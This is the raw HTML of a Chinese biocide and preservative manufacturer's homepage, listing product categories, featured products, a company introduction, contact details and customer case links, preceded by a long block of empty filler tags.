id="ntrbf"></nobr></menuitem></label></form><meter id="ntrbf"><dfn id="ntrbf"><dl id="ntrbf"><em id="ntrbf"></em></dl></dfn></meter><ins id="ntrbf"><sub id="ntrbf"><var id="ntrbf"><video id="ntrbf"></video></var></sub></ins><nobr id="ntrbf"><legend id="ntrbf"><tt id="ntrbf"><label id="ntrbf"></label></tt></legend></nobr><label id="ntrbf"><big id="ntrbf"><dfn id="ntrbf"><tt id="ntrbf"></tt></dfn></big></label><span id="ntrbf"><pre id="ntrbf"><div id="ntrbf"><rp id="ntrbf"></rp></div></pre></span><form id="ntrbf"><meter id="ntrbf"><strike id="ntrbf"><nobr id="ntrbf"></nobr></strike></meter></form><ins id="ntrbf"><div id="ntrbf"><big id="ntrbf"><div id="ntrbf"></div></big></div></ins><pre id="ntrbf"><div id="ntrbf"><form id="ntrbf"><dfn id="ntrbf"></dfn></form></div></pre><var id="ntrbf"><dfn id="ntrbf"><tt id="ntrbf"><label id="ntrbf"></label></tt></dfn></var><dfn id="ntrbf"><thead id="ntrbf"><optgroup id="ntrbf"><sup id="ntrbf"></sup></optgroup></thead></dfn><nobr id="ntrbf"><div id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></div></nobr><optgroup id="ntrbf"><span id="ntrbf"><small id="ntrbf"><div id="ntrbf"></div></small></span></optgroup><nobr id="ntrbf"><acronym id="ntrbf"><var id="ntrbf"><meter id="ntrbf"></meter></var></acronym></nobr><label id="ntrbf"><output id="ntrbf"><th id="ntrbf"><thead id="ntrbf"></thead></th></output></label><video id="ntrbf"><span id="ntrbf"><label id="ntrbf"><dfn id="ntrbf"></dfn></label></span></video><ins id="ntrbf"><acronym id="ntrbf"><form id="ntrbf"><form id="ntrbf"></form></form></acronym></ins><dfn id="ntrbf"><span id="ntrbf"><pre id="ntrbf"><sub id="ntrbf"></sub></pre></span></dfn><label id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"><tt id="ntrbf"></tt></dfn></ins></label><dl id="ntrbf"><video id="ntrbf"><menuitem id="ntrbf"><label id="ntrbf"></label></menuitem></video></dl><dfn id="ntrbf"><i id="ntrbf"><em id="ntrbf"><sup id="ntrbf"></sup></em></i></dfn><video id="ntrbf"><span id="ntrbf"><label id="ntrbf"><output id="ntrbf"></output></label></span></video><legend id="ntrbf"><span id="ntrbf"><label id="ntrbf"><output id="ntrbf"></output></label></span></legend><acronym id="ntrbf"><span id="ntrbf"><nobr id="ntrbf"><dfn id="ntrbf"></dfn></nobr></span></acronym><optgroup id="ntrbf"><sup id="ntrbf"><small id="ntrbf"><dfn id="ntrbf"></dfn></small></sup></optgroup><nobr id="ntrbf"><div id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></div></nobr><optgroup id="ntrbf"><strike id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"></dfn></ins></strike></optgroup><th id="ntrbf"><small id="ntrbf"><dfn id="ntrbf"><span id="ntrbf"></span></dfn></small></th><sub id="ntrbf"><thead id="ntrbf"><acronym id="ntrbf"><form id="ntrbf"></form></acronym></thead></sub><nobr id="ntrbf"><th id="ntrbf"><ins id="ntrbf"><th id="ntrbf"></th></ins></th></nobr><thead id="ntrbf"><acronym id="ntrbf"><big id="ntrbf"><div id="ntrbf"></div></big></acronym></thead><label id="ntrbf"><sup id="ntrbf"><label id="ntrbf"><dfn id="ntrbf"></dfn></label></sup></label><thead id="ntrbf"><video id="ntrbf"><span id="ntrbf"><small id="ntrbf"></small></span></video></thead><meter id="ntrbf"><sup id="ntrbf"><small id="ntrbf"><small id="ntrbf"></small></small></sup></meter><small id="ntrbf"><legend id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></legend></small><acronym id="ntrbf"><rp id="ntrbf"><thead id="ntrbf"><output id="ntrbf"></output></thead></rp></acronym><dfn id="ntrbf"><strike id="ntrbf"><small id="ntrbf"><legend id="ntrbf"></legend></small></strike></dfn><var id="ntrbf"><meter id="ntrbf"><th id="ntrbf"><thead id="ntrbf"></thead></th></meter></var><thead id="ntrbf"><label id="ntrbf"><big id="ntrbf"><optgroup id="ntrbf"></optgroup></big></label></thead><menuitem id="ntrbf"><nobr id="ntrbf"><div id="ntrbf"><form id="ntrbf"></form></div></nobr></menuitem><rp id="ntrbf"><thead id="ntrbf"><sub id="ntrbf"><tt id="ntrbf"></tt></sub></thead></rp><thead id="ntrbf"><optgroup id="ntrbf"><menuitem id="ntrbf"><small id="ntrbf"></small></menuitem></optgroup></thead><dl id="ntrbf"><meter id="ntrbf"><sup id="ntrbf"><small id="ntrbf"></small></sup></meter></dl><rp id="ntrbf"><thead id="ntrbf"><output id="ntrbf"><form id="ntrbf"></form></output></thead></rp><thead id="ntrbf"><optgroup id="ntrbf"><strike id="ntrbf"><small id="ntrbf"></small></strike></optgroup></thead><small id="ntrbf"><legend id="ntrbf"><menuitem id="ntrbf"><pre id="ntrbf"></pre></menuitem></legend></small><label id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"><menuitem id="ntrbf"></menuitem></dfn></ins></label><dfn id="ntrbf"><tt id="ntrbf"><nobr id="ntrbf"><acronym id="ntrbf"></acronym></nobr></tt></dfn><tt id="ntrbf"><form id="ntrbf"><dfn id="ntrbf"><i id="ntrbf"></i></dfn></form></tt><dfn id="ntrbf"><var id="ntrbf"><thead id="ntrbf"><dfn id="ntrbf"></dfn></thead></var></dfn><span id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"><menuitem id="ntrbf"></menuitem></dfn></ins></span><form id="ntrbf"><output id="ntrbf"><var id="ntrbf"><meter id="ntrbf"></meter></var></output></form><label id="ntrbf"><sub id="ntrbf"><var id="ntrbf"><em id="ntrbf"></em></var></sub></label><sup id="ntrbf"><ins id="ntrbf"><acronym id="ntrbf"><rp id="ntrbf"></rp></acronym></ins></sup><acronym id="ntrbf"><tt id="ntrbf"><label id="ntrbf"><th id="ntrbf"></th></label></tt></acronym><tt id="ntrbf"><pre id="ntrbf"><div id="ntrbf"><tt id="ntrbf"></tt></div></pre></tt><pre id="ntrbf"><div id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></div></pre><big id="ntrbf"><video id="ntrbf"><sup id="ntrbf"><ins id="ntrbf"></ins></sup></video></big><label id="ntrbf"><big id="ntrbf"><dfn id="ntrbf"><strike id="ntrbf"></strike></dfn></big></label><sub id="ntrbf"><dl id="ntrbf"><video id="ntrbf"><strike id="ntrbf"></strike></video></dl></sub><dl id="ntrbf"><em id="ntrbf"><strike id="ntrbf"><small id="ntrbf"></small></strike></em></dl><video id="ntrbf"><strike id="ntrbf"><nobr id="ntrbf"><acronym id="ntrbf"></acronym></nobr></strike></video><small id="ntrbf"><acronym id="ntrbf"><menuitem id="ntrbf"><pre id="ntrbf"></pre></menuitem></acronym></small><big id="ntrbf"><meter id="ntrbf"><sup id="ntrbf"><thead id="ntrbf"></thead></sup></meter></big><ins id="ntrbf"><optgroup id="ntrbf"><span id="ntrbf"><small id="ntrbf"></small></span></optgroup></ins><menuitem id="ntrbf"><nobr id="ntrbf"><acronym id="ntrbf"><tt id="ntrbf"></tt></acronym></nobr></menuitem><sub id="ntrbf"><form id="ntrbf"><meter id="ntrbf"><th id="ntrbf"></th></meter></form></sub><small id="ntrbf"><div id="ntrbf"><rp id="ntrbf"><thead id="ntrbf"></thead></rp></div></small><label id="ntrbf"><big id="ntrbf"><video id="ntrbf"><strike id="ntrbf"></strike></video></big></label><nobr id="ntrbf"><output id="ntrbf"><i id="ntrbf"><em id="ntrbf"></em></i></output></nobr><output id="ntrbf"><dl id="ntrbf"><em id="ntrbf"><strike id="ntrbf"></strike></em></dl></output><big id="ntrbf"><meter id="ntrbf"><strike id="ntrbf"><meter id="ntrbf"></meter></strike></meter></big><form id="ntrbf"><form id="ntrbf"><th id="ntrbf"><ins id="ntrbf"></ins></th></form></form><pre id="ntrbf"><output id="ntrbf"><big id="ntrbf"><acronym id="ntrbf"></acronym></big></output></pre><tt id="ntrbf"><pre id="ntrbf"><div id="ntrbf"><rp id="ntrbf"></rp></div></pre></tt><form id="ntrbf"><thead id="ntrbf"><dfn id="ntrbf"><i id="ntrbf"></i></dfn></thead></form><sub id="ntrbf"><form id="ntrbf"><video id="ntrbf"><menuitem id="ntrbf"></menuitem></video></form></sub><thead id="ntrbf"><sub id="ntrbf"><big id="ntrbf"><acronym id="ntrbf"></acronym></big></sub></thead><big id="ntrbf"><acronym id="ntrbf"><var id="ntrbf"><em id="ntrbf"></em></var></acronym></big><form id="ntrbf"><thead id="ntrbf"><dfn id="ntrbf"><i id="ntrbf"></i></dfn></thead></form><sub id="ntrbf"><i id="ntrbf"><meter id="ntrbf"><sup id="ntrbf"></sup></meter></i></sub><meter id="ntrbf"><output id="ntrbf"><ins id="ntrbf"><acronym id="ntrbf"></acronym></ins></output></meter><video id="ntrbf"><tt id="ntrbf"><meter id="ntrbf"><span id="ntrbf"></span></meter></tt></video><var id="ntrbf"><meter id="ntrbf"><label id="ntrbf"><big id="ntrbf"></big></label></meter></var><pre id="ntrbf"><acronym id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></acronym></pre><em id="ntrbf"><th id="ntrbf"><dl id="ntrbf"><video id="ntrbf"></video></dl></th></em><big id="ntrbf"><video id="ntrbf"><sup id="ntrbf"><ins id="ntrbf"></ins></sup></video></big><rp id="ntrbf"><label id="ntrbf"><sub id="ntrbf"><form id="ntrbf"></form></sub></label></rp><big id="ntrbf"><dfn id="ntrbf"><span id="ntrbf"><small id="ntrbf"></small></span></dfn></big><acronym id="ntrbf"><rp id="ntrbf"><label id="ntrbf"><sub id="ntrbf"></sub></label></rp></acronym><video id="ntrbf"><label id="ntrbf"><ins id="ntrbf"><legend id="ntrbf"></legend></ins></label></video><nobr id="ntrbf"><sub id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></sub></nobr><video id="ntrbf"><strike id="ntrbf"><nobr id="ntrbf"><output id="ntrbf"></output></nobr></strike></video><strike id="ntrbf"><ins id="ntrbf"><output id="ntrbf"><var id="ntrbf"></var></output></ins></strike><ins id="ntrbf"><dfn id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></dfn></ins><ins id="ntrbf"><optgroup id="ntrbf"><span id="ntrbf"><nobr id="ntrbf"></nobr></span></optgroup></ins><dfn id="ntrbf"><thead id="ntrbf"><optgroup id="ntrbf"><span id="ntrbf"></span></optgroup></thead></dfn><menuitem id="ntrbf"><nobr id="ntrbf"><acronym id="ntrbf"><rp id="ntrbf"></rp></acronym></nobr></menuitem><output id="ntrbf"><form id="ntrbf"><form id="ntrbf"><dfn id="ntrbf"></dfn></form></form></output><nobr id="ntrbf"><acronym id="ntrbf"><tt id="ntrbf"><label id="ntrbf"></label></tt></acronym></nobr><menuitem id="ntrbf"><nobr id="ntrbf"><acronym id="ntrbf"><tt id="ntrbf"></tt></acronym></nobr></menuitem><menuitem id="ntrbf"><pre id="ntrbf"><output id="ntrbf"><var id="ntrbf"></var></output></pre></menuitem><sup id="ntrbf"><nobr id="ntrbf"><div id="ntrbf"><var id="ntrbf"></var></div></nobr></sup><th id="ntrbf"><ins id="ntrbf"><legend id="ntrbf"><form id="ntrbf"></form></legend></ins></th><label id="ntrbf"><output id="ntrbf"><var id="ntrbf"><em id="ntrbf"></em></var></output></label><acronym id="ntrbf"><tt id="ntrbf"><label id="ntrbf"><sub id="ntrbf"></sub></label></tt></acronym><dl id="ntrbf"><dfn id="ntrbf"><var id="ntrbf"><legend id="ntrbf"></legend></var></dfn></dl><ins id="ntrbf"><output id="ntrbf"><big id="ntrbf"><legend id="ntrbf"></legend></big></output></ins><sup id="ntrbf"><nobr id="ntrbf"><output id="ntrbf"><thead id="ntrbf"></thead></output></nobr></sup><meter id="ntrbf"><th id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"></dfn></ins></th></meter></div>
<section class="h-wrapper">
  <section class="h-page">
    <div   id="33b6x6wt"   class="header_bg"></div>
<header class="header">
	<div   id="33b6x6wt"   class="header_top">
		<div   id="33b6x6wt"   class="container">
			<div   id="33b6x6wt"   class="row align-items-center justify-content-between">
				<div   id="33b6x6wt"   class="col-lg-5">歡迎瀏覽南京天詩藍盾生物科技有限公司網(wǎng)站！</div><div   id="33b6x6wt"   class="col-lg-5"><div   id="33b6x6wt"   class="rt"><span><a>微信溝通</a><img src="http://img.tiansland.cn/imglibs/files/tianshilandun 微信號.jpg" style="width: 250px; height: 250px;" /></span><a  target="_blank">在線聯(lián)系</a><span>24H服務(wù)熱線：025-57577879</span></div></div>
			</div>
		</div>
	</div>
	<div   id="33b6x6wt"   class="header_fot">
		<div   id="33b6x6wt"   class="container">
			<div   id="33b6x6wt"   class="row align-items-center justify-content-between">
				<div   id="33b6x6wt"   class="col-lg-3 col-6 text-center" aos="fade-left">
					<a href="/">
						<img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/logo.png">
					</a>
				</div>
				<div   id="33b6x6wt"   class="col-lg-9 d-none d-sm-block">
					<div   id="33b6x6wt"   class="d-flex align-items-center justify-content-end">
						<div   id="33b6x6wt"   class="header_menu" aos="fade-up">
							<ul id='navmenu' class='sf-menu menu'><li id='li10198'><a href="/"><span>首頁</span></a></li><li id='li10200'><a href="/product/"><span>產(chǎn)品中心</span></a><ul class='u1'><li id='cid4127'><a  href="/tl/" title='涂料殺菌防腐劑' ><span>涂料殺菌防腐劑</span></a><ul  class='u2'><li id='cid4140'><a  href="/sxtl/" title='水性涂料'><span>水性涂料</span></a></li><li id='cid4141'><a  href="/fmtl/" title='粉末涂料'><span>粉末涂料</span></a></li></ul></li><li id='cid4152'><a  href="/sxcp/" title='水性產(chǎn)品殺菌防腐劑' ><span>水性產(chǎn)品殺菌防腐劑</span></a><ul  class='u2'><li id='cid4153'><a  href="/sxry/" title='水性乳液'><span>水性乳液</span></a></li><li id='cid4145'><a  href="/hnt/" title='混凝土外加劑'><span>混凝土外加劑</span></a></li></ul></li><li id='cid4129'><a  href="/fzyr/" title='紡織印染抗菌劑'><span>紡織印染抗菌劑</span></a></li><li id='cid4155'><a  href="/ylym/" title='顏料油墨殺菌防腐劑'><span>顏料油墨殺菌防腐劑</span></a></li><li id='cid4148'><a  href="/xs/" title='橡塑抗菌防霉劑'><span>橡塑抗菌防霉劑</span></a></li><li id='cid4132'><a  href="/mc/" title='木材防腐防霉劑'><span>木材防腐防霉劑</span></a></li><li id='cid4133'><a  href="/rh/" title='日化殺菌防腐劑'><span>日化殺菌防腐劑</span></a></li><li id='cid4134'><a  href="/jnj/" title='膠粘劑殺菌防霉劑'><span>膠粘劑殺菌防霉劑</span></a></li><li id='cid4135'><a  href="/qxy/" title='切削液殺菌劑'><span>切削液殺菌劑</span></a></li><li id='cid4136'><a  href="/zzscl/" title='造紙水處理殺菌劑'><span>造紙水處理殺菌劑</span></a></li><li id='cid4137'><a  href="/pg/" title='皮革防霉抗菌劑'><span>皮革防霉抗菌劑</span></a></li><li id='cid4156'><a  href="/qt/" title='其它殺菌防腐劑' ><span>其它殺菌防腐劑</span></a><ul  class='u2'><li id='cid4149'><a  href="/y-tl/" title='異噻唑啉酮類'><span>異噻唑啉酮類</span></a></li><li id='cid4150'><a  href="/jqsftl/" title='甲醛釋放體類'><span>甲醛釋放體類</span></a></li><li id='cid4151'><a  href="/fffmjyl/" title='防腐防霉劑原料'><span>防腐防霉劑原料</span></a></li></ul></li></ul></li><li id='li10205'><a href="/blog/"><span>客戶案例</span></a><ul class='u1'><li id='cid184'><a  href="/blog/customer-case-p1/" title='客戶案例'><span>客戶案例</span></a></li></ul></li><li id='li10263'><a href="/menu/fwzc.html"><span>服務(wù)支持</span></a></li><li id='li10201'><a href="/news/"><span>新聞中心</span></a><ul  class="u1"><li id='newscid250'><a  href='/news/dt-p1/'><span>公司動態(tài)</span></a></li><li id='newscid251'><a  href='/news/hy-p1/'><span>行業(yè)資訊</span></a></li><li id='newscid252'><a  href='/news/questions-p1/'><span>常見問題</span></a></li></ul></li><li id='li10199'><a href="/aboutus.html"><span>關(guān)于藍盾</span></a></li><li id='li10204'><a href="/feedback.html"><span>聯(lián)系我們</span></a></li></ul>
						</div>
						<div   id="33b6x6wt"   class="h_search" aos="fade-right">
							<input type="text" class="searchKeywords" id="searchStr" placeholder="請輸入產(chǎn)品型號">
							<button class="submit_btn" type="submit" onclick="search_Keyword()"><i class="fa fa-search"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header> 
    <section class="standcont">
      
      <section class="bannerindex"><div   id="33b6x6wt"   class="banner_list"><div   id="33b6x6wt"   class="banner_li"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/banner/banner1.jpg" /></div><div   id="33b6x6wt"   class="banner_li"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/banner/banner2.jpg" /></div><div   id="33b6x6wt"   class="banner_li"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/banner/banner3.jpg" /></div><div   id="33b6x6wt"   class="banner_li"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/banner/banner4.jpg" /></div></div></section><section class="index_product index_product_feat pt-5 pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="index_tit text-center"><div aos="fade-left" class="name">全系產(chǎn)品 潛心研究</div><div aos="fade-right" class="info mt-1">可定制開發(fā)產(chǎn)品，提供全行業(yè)殺菌防腐解決方案</div></div><div aos="fade-down" class="list mt-3">            <div   id="33b6x6wt"   class="bk_pro">
    <div   id="33b6x6wt"   class="imageDiv"><a class="bg-pic" href="/product/298.html"><img src="http://img.tiansland.cn/imglibs/images/09c-1-24130-small.jpg" title="涂料防腐劑-LD09C" alt="涂料防腐劑-LD09C" /></a></div>
  <div   id="33b6x6wt"   class="name"><a href="/product/298.html">涂料防腐劑-LD09C</a></div>
      </div>
            <div   id="33b6x6wt"   class="bk_pro">
    <div   id="33b6x6wt"   class="imageDiv"><a class="bg-pic" href="/product/5.html"><img src="http://img.tiansland.cn/imglibs/images/cmq-1-24131-small.jpg" title="天詩藍盾-CMQ" alt="天詩藍盾-CMQ" /></a></div>
  <div   id="33b6x6wt"   class="name"><a href="/product/5.html">天詩藍盾-CMQ</a></div>
      </div>
            <div   id="33b6x6wt"   class="bk_pro">
    <div   id="33b6x6wt"   class="imageDiv"><a class="bg-pic" href="/product/56.html"><img src="http://img.tiansland.cn/imglibs/images/zw20-1-24148-small.jpg" title="天詩藍盾-ZW20" alt="天詩藍盾-ZW20" /></a></div>
  <div   id="33b6x6wt"   class="name"><a href="/product/56.html">天詩藍盾-ZW20</a></div>
      </div>
            <div   id="33b6x6wt"   class="bk_pro">
    <div   id="33b6x6wt"   class="imageDiv"><a class="bg-pic" href="/product/308.html"><img src="http://img.tiansland.cn/imglibs/images/ld904-1-24182-small.jpg" title="銀離子抗菌劑-LD904" alt="銀離子抗菌劑-LD904" /></a></div>
  <div   id="33b6x6wt"   class="name"><a href="/product/308.html">銀離子抗菌劑-LD904</a></div>
      </div>
            <div   id="33b6x6wt"   class="bk_pro">
    <div   id="33b6x6wt"   class="imageDiv"><a class="bg-pic" href="/product/627.html"><img src="http://img.tiansland.cn/imglibs/images/sl-1-24183-small.jpg" title="PE有機抗菌母粒-塑料/紡織" alt="PE有機抗菌母粒-塑料/紡織" /></a></div>
  <div   id="33b6x6wt"   class="name"><a href="/product/627.html">PE有機抗菌母粒-塑料/紡織</a></div>
      </div>
       </div></div></section><section class="index_cate pt-5 pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="index_tit text-center"><div aos="fade-left" class="name">產(chǎn)品應(yīng)用領(lǐng)域</div><div aos="fade-right" class="info mt-1">&bull;24H服務(wù)保障 &bull;免費試樣 &bull;1對1技術(shù)指導(dǎo) &bull;一站式服務(wù)體驗</div></div><div   id="33b6x6wt"   class="list"><ul id="uid0" class="u1"><li id="cid4127"><img class='menuopenimg' src='/css/images/menu_open.png' onclick='Category.show(this,1,"cid4127");' ><a  href="/tl/"  title='涂料殺菌防腐劑'   id='aid4127'>涂料殺菌防腐劑</a><ul id='uid4127' class="u2"><li id="cid4140"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/sxtl/"  title='水性涂料' id='aid4140'>水性涂料</a></li><li id="cid4141"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/fmtl/"  title='粉末涂料' id='aid4141'>粉末涂料</a></li></ul></li><li id="cid4152"><img class='menuopenimg' src='/css/images/menu_open.png' onclick='Category.show(this,1,"cid4152");' ><a  href="/sxcp/"  title='水性產(chǎn)品殺菌防腐劑'   id='aid4152'>水性產(chǎn)品殺菌防腐劑</a><ul id='uid4152' class="u2"><li id="cid4153"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/sxry/"  title='水性乳液' id='aid4153'>水性乳液</a></li><li id="cid4145"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/hnt/"  title='混凝土外加劑' id='aid4145'>混凝土外加劑</a></li></ul></li><li id="cid4129"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/fzyr/"  title='紡織印染抗菌劑' id='aid4129'>紡織印染抗菌劑</a></li><li id="cid4155"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/ylym/"  title='顏料油墨殺菌防腐劑' id='aid4155'>顏料油墨殺菌防腐劑</a></li><li id="cid4148"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/xs/"  title='橡塑抗菌防霉劑' id='aid4148'>橡塑抗菌防霉劑</a></li><li id="cid4132"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/mc/"  title='木材防腐防霉劑' id='aid4132'>木材防腐防霉劑</a></li><li id="cid4133"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/rh/"  title='日化殺菌防腐劑' id='aid4133'>日化殺菌防腐劑</a></li><li id="cid4134"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/jnj/"  title='膠粘劑殺菌防霉劑' id='aid4134'>膠粘劑殺菌防霉劑</a></li><li id="cid4135"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/qxy/"  title='切削液殺菌劑' id='aid4135'>切削液殺菌劑</a></li><li id="cid4136"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/zzscl/"  title='造紙水處理殺菌劑' id='aid4136'>造紙水處理殺菌劑</a></li><li id="cid4137"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/pg/"  title='皮革防霉抗菌劑' id='aid4137'>皮革防霉抗菌劑</a></li><li id="cid4156"><img class='menuopenimg' src='/css/images/menu_open.png' onclick='Category.show(this,1,"cid4156");' ><a  href="/qt/"  title='其它殺菌防腐劑'   id='aid4156'>其它殺菌防腐劑</a><ul id='uid4156' class="u2"><li id="cid4149"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/y-tl/"  title='異噻唑啉酮類' id='aid4149'>異噻唑啉酮類</a></li><li id="cid4150"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/jqsftl/"  title='甲醛釋放體類' id='aid4150'>甲醛釋放體類</a></li><li id="cid4151"><img class='menucloseimg' src='/css/images/menu_close.png' ><a  href="/fffmjyl/"  title='防腐防霉劑原料' id='aid4151'>防腐防霉劑原料</a></li></ul></li></ul></div></div></section><section class="index_form"><div   id="33b6x6wt"   class="img"><img src="http://img.tiansland.cn/imglibs/files/index_form_banner.jpg" /></div><div   id="33b6x6wt"   class="form_txt"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="row align-items-center"><div   id="33b6x6wt"   class="col-lg-6"><div aos="fade-left" class="tit"><div   id="33b6x6wt"   class="tit_img"><img src="http://img.tiansland.cn/imglibs/files/index_form_tit.png" /></div><div   id="33b6x6wt"   class="tit_p">專業(yè)團隊為您保駕護航</div></div></div><div   id="33b6x6wt"   class="col-lg-6"><div   id="33b6x6wt"   class="form_btn"><a aos="fade-up"  target="_blank">免費索樣</a> <a aos="fade-down"  target="_blank">獲取產(chǎn)品報價</a> <span aos="fade-right"><em class="tel_on">撥打廠家電話</em><em class="tel_of">025-57577879</em></span></div></div></div></div></div></section><section class="index_about mt-3 pt-2 pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="about_top"><div   id="33b6x6wt"   class="row align-items-center"><div   id="33b6x6wt"   class="col-lg-6"><div   id="33b6x6wt"   class="index_tit"><div aos="fade-left" class="name">南京天詩藍盾生物科技有限公司</div><div aos="fade-right" class="info mt-1">殺菌防腐劑產(chǎn)品研發(fā)廠家，專注品質(zhì)，涉及領(lǐng)域廣泛</div></div><div aos="fade-up" class="txt mt-3">南京天詩藍盾生物科技有限公司(簡稱&ldquo;天詩藍盾&rdquo;）是一家專業(yè)提供殺菌劑、防腐劑、防霉劑、防藻劑等微生物控制產(chǎn)品的高新科技企業(yè)，南京天詩藍盾生物科技有限公司聚集產(chǎn)品研發(fā)、生產(chǎn)、銷售與服務(wù)于一體。公司，致力于提供高效、環(huán)保、綠色、安全的微生物控制產(chǎn)品及專業(yè)高效的技術(shù)服務(wù)。</div><div   id="33b6x6wt"   class="more mt-3"><a aos="fade-right"  target="_blank">在線咨詢</a> <a aos="fade-left" class="on" href="/aboutus.html">了解我們</a></div></div><div aos="fade-left" class="col-lg-6"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_top.jpg" /></div></div></div></div><div   id="33b6x6wt"   class="about_img pt-3 mt-3"><div   id="33b6x6wt"   class="row row-cols-5"><div aos="fade-left" class="about_img_li"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_img1.jpg" /></div><div   id="33b6x6wt"   class="name">自有工廠現(xiàn)貨供應(yīng)</div><div   id="33b6x6wt"   class="txt">合作物流快速發(fā)貨</div></div><div aos="fade-up" class="about_img_li"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_img2.jpg" /></div><div   id="33b6x6wt"   class="name">嚴(yán)格管控標(biāo)準(zhǔn)與體系</div><div   id="33b6x6wt"   class="txt">產(chǎn)品質(zhì)量保證</div></div><div aos="fade-down" class="about_img_li"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_img3.jpg" /></div><div   id="33b6x6wt"   class="name">專業(yè)的服務(wù)團隊</div><div   id="33b6x6wt"   class="txt">24H快速響應(yīng)</div></div><div aos="fade-right" class="about_img_li"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_img4.jpg" /></div><div   id="33b6x6wt"   class="name">免費提供樣品試用</div><div   id="33b6x6wt"   class="txt">降低成本解決隱患</div></div><div aos="fade-left" class="about_img_li"><div   id="33b6x6wt"   class="imgHover"><img src="http://img.tiansland.cn/imglibs/files/index_about_img5.jpg" /></div><div   id="33b6x6wt"   class="name">全程訂單跟蹤服務(wù)</div><div   id="33b6x6wt"   class="txt">保障客戶所需</div></div></div></div></div></section><section class="index_blog pt-5 pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="index_tit text-center"><div aos="fade-left" class="name">殺菌防腐劑應(yīng)用案例</div><div aos="fade-right" class="info mt-1">殺菌防腐劑產(chǎn)品研發(fā)廠家，專注品質(zhì)，涉及領(lǐng)域廣泛</div></div><div aos="fade-up" class="txt mt-2">南京天詩藍盾生物科技有限公司(簡稱&ldquo;天詩藍盾&rdquo;）是一家專業(yè)提供殺菌劑、防腐劑、防霉劑、防藻劑等微生物控制產(chǎn)品的高新科技企業(yè)，南京天詩藍盾生物科技有限公司聚集產(chǎn)品研發(fā)、生產(chǎn)、銷售與服務(wù)于一體。公司，致力于提供高效、環(huán)保、綠色、安全的微生物控制產(chǎn)品及專業(yè)高效的技術(shù)服務(wù)。</div><div aos="fade-down" class="list"><div   id="33b6x6wt"   class="blog_list">
	  <div   id="33b6x6wt"   class="blog-box">
    <div   id="33b6x6wt"   class="z blog-box-img"><a href="/blog/case4.html"><img class="blog-image" alt="膠粘劑行業(yè)應(yīng)用案例" title="膠粘劑行業(yè)應(yīng)用案例" src="http://img.tiansland.cn/imglibs/blog/wxjt-20220614143959-438.png"></a></div>    <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h"><a href="/blog/case4.html">膠粘劑行業(yè)應(yīng)用案例</a></h2>
        </li>
        <li id="33b6x6wt"    class="dali">發(fā)布于 <span id="33b6x6wt"    class="blogValidityTime">2022-06-14</span></li>
        <li id="33b6x6wt"    class="summary">  </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="blog-box">
    <div   id="33b6x6wt"   class="z blog-box-img"><a href="/blog/case3.html"><img class="blog-image" alt="紡織行業(yè)應(yīng)用案例" title="紡織行業(yè)應(yīng)用案例" src="http://img.tiansland.cn/imglibs/blog/wbt-1-434.png"></a></div>    <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h"><a href="/blog/case3.html">紡織行業(yè)應(yīng)用案例</a></h2>
        </li>
        <li id="33b6x6wt"    class="dali">發(fā)布于 <span id="33b6x6wt"    class="blogValidityTime">2022-05-04</span></li>
        <li id="33b6x6wt"    class="summary">  </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="blog-box">
